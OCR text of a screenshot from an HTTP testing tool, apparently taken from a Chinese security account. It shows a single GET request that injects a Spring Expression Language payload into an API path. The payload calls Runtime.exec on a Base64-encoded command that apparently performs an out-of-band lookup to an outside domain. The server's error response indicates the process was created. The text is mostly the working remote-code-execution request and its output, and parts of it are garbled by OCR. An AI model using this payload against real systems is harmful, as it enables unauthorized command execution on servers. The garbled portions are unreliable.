 Request
数据包扫描
美化
热加载
构造请求
1 GET /api/v1;v1%2fusers%2flogin/events/subscriptions/validation/
condition/T(java.lang.Runtime).getRuntime().exec(new%20java.lang.
String(T(java.util.Base64).getDecoder().decode
(%22bnNsb2 Buc2xvZy5jbg==%22))) HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/
20100101 Firefox/62.0
4 Connection: close
5 Accept-Encoding: gzip
Responses
142bytes / 207ms
美化
详情
1 HTTP/1.1 400 Bad Request
远端地址:1
2 Connection: close
应时间:207ms; 总耗时:493ms; UR
3 Date: Fri, 12 Apr 2024 15:46:14 GMT
L:http://1
4 Content-Type: application/json
5 Content-Length: 142
6
7 {"code":400,"message":"Failed to evaluate - EL1001E: Type
conversion problem, cannot convert from java.lang.
ProcessImpl to java.lang.Boolean"}
公众号 · 小明信安